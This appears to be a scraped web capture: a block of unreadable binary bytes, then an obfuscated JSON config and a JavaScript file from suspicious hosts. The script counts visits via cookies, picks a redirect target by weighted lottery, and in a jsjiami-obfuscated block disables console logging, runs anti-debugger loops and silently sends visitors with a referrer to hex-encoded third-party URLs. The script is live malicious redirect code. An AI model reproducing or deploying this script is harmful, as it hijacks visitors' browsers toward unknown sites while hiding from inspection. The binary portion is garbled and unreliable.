`T�0K��JΪ=��-@4�ɇ���?s�l����B��**M�H�"QɊ�V����L)K�2�R���a����g/i�14 À���<�q��.F�i��:5k����qZIؽ|F�k�������N��>�)�6��B��Ã�HG`E�r `��� ���ҡH�4��׏�F(D��BmpNX�SD�ǔPF9�]���T($R��9�U_�QDU4����Z,��\r��܌��D8��c`�,�a>D	i��cC�AI�D���e��*�G㕷��	XڂA8�h���~���k��\.-�@]�2A�|E�'tX�a]>��3�y�j�x��R$���  ;�dj�Z@�D�280���Q�T�{h��Gh� �
Jᭋn	RH%�@7z8"����
;��m5��[0΅'r~촀�;�xJ?2��dN!��~�d)NZ!�b�p�Y"SRi�#�3NsOX�L��q�0����{l���r��Kt��B��H���}J D��a�[*�t|��h�?E�:l� %��i���T�~]}@È`��ҩ��2%hՁ�!C�����Ky�ͯ9&e�?�f�D	�nW�����WxPEY-:��kH;�hx���m���c)�;ٸD���Kf�w�?�+e�Tڀe�B��h6>�l�q�h+D�@%���o�L�{x�[$[���z�	���z5Ȅ��z����1P6��;���wS}8���UD���$-���7A��M?�4Fg@X��sB��N��|�F�cB�4��Ǔ��Ljc��Fp��oߵ�9
�_��n�f�[)f��%1pp��f��C����]J3���quY�8V'8�6X ��^�0�zs$�?��d��aC\�?�@�SJwFf1�ٮ<|HY�;�������S��Р3Y�@~(�P��wO�p�~�gPP�R�3���g�T�XR� �o|[��v� ��}�l�V�G�d�  ���"����B�65;:@[w��X.J<p�� �&H�
�N	0͕���\�=�a]<�:�0]xC#>68D����q�@���XK��	B�u�hI��
�w�� SЌ�XH�'��@�0���Z��������	�ـ40���}�c�}J���S|��P0!�Y䏃���W�T@Y�l�"񗿶9��8�,�� &C�9	�OaI�(Ii��Y	K��SÆ�b���9�ؠ�#`(�CF.�1,����h�Y>Ru��#���  N�kX�ݡސD��.��!d��Y� C�AV*��"
�(�*`$>d�1�p�"��>J�=��L�phT̓. ��B�Л]��z�� �P#��(����)�� "zd��60�E�%���:�WJe7��S��蟑��h�6�[�⩾`���ܱ�.���0��B'X�E���ARf6���N��v�L�Y��>�׺«G�
i��)�`��`�r<�-?K�#�v������@K�E��W�Bh<ΰ�V凴���<0�t@�]�F��^�#�2MZ��F���$nu��rʹ��#*��SѰ��QX ��.+�RR���,U���2�r�.��J�ٮ�o������},@Z� �:�נC<���w^�P���$�;�$σ�f(h�x�W�ip��;X�P��:�����r�Q��?�`��d�yΚD tG�� +YI �R)В�hU4Җ���}q/��f_��0�
�0�;�6L�u�K�JH.���%V��Jp�C?�|(:Dr�0�a��3�IT���h���XB��'}8!��)I2yeވ��d��� ���C�DXA~Q7�īDHYU�Z rD��~I�rz�ag�p�E��x��G��Nu�E=M��A�#aJU��8_�X`���Jũ�S��Q]#�f��k���@��V���M	3D}IVg6�K�����C�F���t�i�I���}�Z���+Ȝ/|Rnb�F�>�x `��w�
� �p�U� l���(u�4�h#bX�� ��ؠ}��N�"$�X_d}��荓�S;���CL�|Ԋ�|6��P����I2�6�=+�Hi��ȇ�w���!�E'�ܕ�}_c��VA��~b�_K"v��]�	�˂�VRrC����o� p��� �& ��v�X&{�Q�x�nlFa L¤]Y�:���  -aRR�<�%>�gg.'5_Uj56%Q�3����p.�U�,0_��C,��r�W"71s�q3G37G E�Y#|%wG��"r#�E3�e�B%E�O#�q�G}�XP}�w}٧}��oݷt��t�~$~p������fP�WJ�`P�R:�fw���!��P�'�eowKy�7U��'�u �%��Xx�&���J@)�U{"xV=�{��%5p6�Q�+'8�Q��@p��)B4@r�
���� �vs��a�)pjPme{M�^��F1+��� z�2[�zb�>��j��2�P�dP�f�hDj8[i��q
�f0�g3��~3��z�)*$�%#@5B�pm�ǐɐ �� ��'����7uw����A���UE��Hx�@x~pf�� �k���6A��+͸;O3!{�b;�w�pB�)�R< �$A3� b,7�����X}�7gQ�3M93PP�POI�{�7!2pi�'E�$��c3�֍�Z/��� �H�.����U3ƎvR��V�U'~P�@f��rؘ��t��+O�qHfݠ8��+��+�BY\�EPT�R/���pyA���  ��*Y����pZ�@��'��B+)}0�6xy �d�(p�9;@�V=�@�� 'r"`����wq�M�UN�%"�5`�	?bq�4i�b3Z�A
v{ei+P�i �#� gP�� �|6CZ/ E`}娗�Ɨ븜W#�xؘ0$@★i��hP�d�5�g85c��d��":���p(ZF�U�+�`�P20vwX�  ~W6	]�X�Y����B�&i�6Ђx#�,��k�Li)�Ó)@�dQ���Viĥ <m�X�F[1s�|��>�������ƕ�b�I�_�;�=�ԘD@� p3yE�o
�Z�E E��"z�{��
�1��t*����~rh�r�Z(PI�&(�� �� i�Y\�)���n� y�_�Ae�x�=l0-��C��U�?
�<$�)I�J�1�rҙ���XHCr�oLw>5�2d�T�)Y:< {��|�i��p(Z6�(��U��Hs� b�>�Z<䴮ƨ�tZ����q��%��[�y�'�9�j@�?󚱎z��藑��vdT�v��r�'�@%K�����5@�z��O���r�����x�-�J�`7���A�Z��A���`�u��ࢼ���� 0@�H#O`�e�!���  =���Q1�9L�9�,��9�)�iDҘ;��dA �L�]I C��@���ۥx{X��4�)�>�*H���J�Z�q�:{w>鳰N#��Ra�rq�p)�s^~��"�n�ȗ}���������x8�V�)�t�ُO�V��7�VX4�OF �F0�@@��@�yB�gbp1SjsT�ڀ�)��������n���v����:��'��O0A����:f��x�G�%�"d�@�X:�;`6�#B�E@ 9�PH'�M��.\�E�_�{��p`���O9|�a3[��{ jڹ��Y߸�_a%k��[�|�i��W�:Šk��t�X| ���^���d5�`N���u]�#d,Ad�ѫ����l �F`p�OG >AR6`0'Y :? �0�s W�9�l�dِ��k���y/��]v��/�54`�S�[`� H������;�yq�!��8��:�W�O�t�����@Yf��Q�?�f׶�g������� )��,Н��)~6Ǹ��F�`��x
g�~V����3�	�F;\�K=�#�<\�عZ	3s)TZ�GL������(]ķ^QQ��|�� rX�h�x[���ŏڱ^LЖ�i0�5`�"l��-lOZx o��,��5#p�RSj�u'���l����x�R�(�*�1-����j�V�4����yF� #�~�o��Zm#����0���o�M�Q9d0�(zl��&�����l��;Q�P�%�������0��@�2�Ʊ�@��C��y �:3B��£�C` C�+�pX4��q�7�i�Ƹ3�1�F	�DY<#���|���7c��)Ćչ�u�)�&�#�g�5��ĶҌSp�R�|�c�.�)[���7ܥҕ�f���`|Rus_�`7#MAb\�����=k�u��U��+�PA;-������]@���{�d�]�H]TE5Tf�ԊB^P=%2[CsG�Y�����X��g'�$p�}�r-��z�w�?��,i[�0�' |U���'Yf[��A����)����]�CP����٧6�W` ��qG jf���ڰ�3]Z��J�F�E��q��VYτ���� �)��J�ͻʍV=���h��*�+����$6�Y��>9ڭ}.D�V�
� ގ.�b|� l����������p��TH���u�޴�&���h k��G��/��,`~�:��B�O���g�YP7(p6lF��~�L&��.M�\$���u ���~�)��z��.>���� �4^��؎]����`=HӔ�l,���H��� <�v��J��k��*��3l�p���"(W�bS�R�r9��^aXT�q�� �ܻ��M�<p=�Wy��V�� �3�ap��E���α�=�{��J%v�� ��:�nԖ��k�қ~�Eа�.[�"���̬�]�L�koQ�%�4���(��t��pv�r�lp�k P�f�N�,V
��ɮ�p��g�P9�巌⌺���k�킿�ھ�<o��-�ߐ�%\�A9��1�	7��/+@"qEp���;��z��}��[X���\1s�E�	 ����|n�zN"�
Zq�氅�r�D�g����jE,�Ti'�)���  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1517gc.suwmmb.com:8005/d/3311?t=0.5116943283571538
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{oK1Q@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}1p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}1p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/XOCdn@n0md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.xvmsctx.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

